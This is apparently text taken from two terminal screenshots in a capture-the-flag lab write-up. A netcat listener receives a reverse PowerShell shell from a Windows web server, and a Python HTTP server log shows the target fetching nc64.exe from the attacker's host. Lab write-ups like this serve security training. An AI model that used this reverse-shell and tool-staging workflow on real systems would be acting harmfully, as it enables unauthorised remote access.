 /bin/bash 94x39
┌─[✗]─[osboxes@parrot]─[~]
└──╼ $nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.17.157] from (UNKNOWN) [10.10.10.151] 49799
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>
/bin/bash 94x39
┌─[✗]─[osboxes@parrot]─[~/Desktop/desktop/mac/assests/smb]
└──╼ $python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
10.10.10.151 - - [27/Mar/2020 16:20:34] "GET /nc64.exe HTTP/1.1" 200 -